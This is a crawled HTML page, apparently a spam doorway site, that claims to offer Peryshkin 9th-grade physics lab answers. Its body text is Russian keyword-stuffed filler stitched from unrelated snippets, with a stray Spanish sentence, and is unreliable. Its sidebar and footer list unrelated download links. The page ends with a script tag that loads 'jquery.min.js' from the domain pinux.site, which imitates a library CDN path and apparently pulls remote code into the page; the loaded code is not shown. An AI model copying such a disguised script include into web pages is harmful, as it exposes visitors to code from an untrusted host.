

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thuathohp.nathankeyes.com/ydxj3-laboratornaya-po-fizike-9-klass-peryshkin-gdz.html
body_size: 3144
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лабораторная по физике 9 класс перышкин гдз - thuathohp.nathankeyes.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thuathohp.nathankeyes.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лабораторная по физике 9 класс перышкин гдз</h2>
                            </header>
                            <p>Решение - лабораторные работы №9 по Физике за 9 класс А.В. Перышкин показать содержание Гдз рабочая тетрадь по Физике за 9 класс можно найти тут. Решебник по физике за 9 класс Перышкин: упражнения 32.1 — 49.2, задания, параграфы 22 — 67, проверь себя. глава 1 — 5, лабораторные работы. ГДЗ 9 класс Физика Перышкин, Гутник Лабораторная работа №5 9 класс Лабораторная работа №5, ГДЗ по физике за 9 класс к учебнику Пёрышкина. Решебник по физике за 9 класс автора Перышкина содержит методические материалы для самостоятельной подготовки к урокам. ГДЗ по физике 9 класс Перышкин, Гутник лабораторная работа 6 Автор: Перышкин А.В., Гутник Е.М. 
Пользоваться ГДЗ по физике 9 класс Пёрышкин! Там расписаны решения задач, даны ответы на теоретические вопросы, детально изложен ход проведения лабораторных работ. Решебник позволит избежать учительских претензий без дополнительных занятий с репетиторами. ГДЗ(готовые домашние задания), решебник онлайн по физике за 7 класс автора Перышкин лабораторная работа 9 - вариант решения лабораторной работы. ГДЗ по физике 9 класс А.В. Перышкин лабораторная работа / 9  ГДЗ  9 класс. Физика. Пёрышкин. 9. Подробное решение лабораторная работа 9 по физике для учащихся 9 класса, авторов А.В. Перышкин 2014. показать содержание. Гдз. Решение задания номер лабораторная работа 1. ГДЗ по физике 9 класс Перышкин, Гутник поможет в выполнении и проверке. ГДЗ: Спиши готовые домашние задания по физике за 9 класс, решебник А.В. Перышкин, ФГОС, онлайн ответы на gdz.ru. ГДЗ №4 по физике, Физика 9 класс. А.В.Перышкин Е.М.Гутник 2002 год. Готовое домашнее задание. Решебник по физике за 9 класс А.В.Перышкин, Е.М.Гутник  Лабораторные работы. Лабораторная. 
Все книги можно скачать бесплатно и без регистрации. Учебное пособие для 8-9 классов. Домашняя работа по физике за 7 класс к учебнику Физика. 7 класс А.В.Перышкин, Н.А.Родина. .учреждений с рус. яз. обучения (Л. А. Исаченкова, Ю. Д. Лещинский; под редакцией Решебник Для Лабораторных Работ По Физике 11 Класс Божинова. Физика 9 класс Перышкин – ГДЗ. Решебник по геометрии 9 класс. Шлыков В.В. как скачать? админы вы думаете закидывать. 
Решебник к учебнику по геометрии 8 класс автор Шлыков В.В. с подробными решениями. DownLoad: Сборник задач по физике 8 класс исаченкова слесарь. Решебник гдз по физике 7 класс “Google sites”como herramienta educativa. La suite de aplicaciones de Google para educaci n tambi n conocida como Google Apps for Education constituye. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ydxj3-skachat-sneg-na-rabochiy-stol-windows-7.html">Скачать снег на рабочий стол windows 7</a></li>
                                <li><a href="ydxj3-kak-obschatsya-s-podrostkom-knigi.html">Как общаться с подростком книги</a></li>
                                <li><a href="ydxj3-proekt-tayna-moego-imeni-vladislav-3-klass.html">Проект тайна моего имени владислав 3 класс</a></li>
                                <li><a href="ydxj3-mod-half-life-3-dlya-maynkraft.html">Мод half life 3 для майнкрафт</a></li>
                                <li><a href="ydxj3-dogovor-kupli-prodazhi-avtomobilya-yur-lico.html">Договор купли продажи автомобиля юр лицо</a></li>
                                <li><a href="ydxj3-torrent-indiyskie-pesni.html">Торрент индийские песни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ydxj3-skachat-drayvera-na-xperia-s.html">Скачать драйвера на xperia s</a></li>
                                            <li><a href="ydxj3-skachat-gotovyy-server-dlya-garris-mod-13.html">Скачать готовый сервер для гаррис мод 13</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ydxj3-reshebnik-po-angliyskomu-biboletovoy-6-klass.html">Решебник по английскому биболетовой 6 класс</a></li>
                                            <li><a href="ydxj3-gdz-istoriya-zarubezhnyh-stran-7-klass-vedyushkin.html">Гдз история зарубежных стран 7 класс ведюшкин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ydxj3-irtede-gene-toram-minus-pesni.html">Иртэдэ генэ торам минус песни</a></li>
                                            <li><a href="ydxj3-skachat-knigu-na-sotovyy-telefon-besplatno.html">Скачать книгу на сотовый телефон бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ydxj3-skachat-pesnyu-deda-moroza-pro-leto.html">Скачать песню деда мороза про лето</a></li>
                                            <li><a href="ydxj3-skachat-pesnyu-a-bandera-zhemchuzhina.html">Скачать песню а бандера жемчужина</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
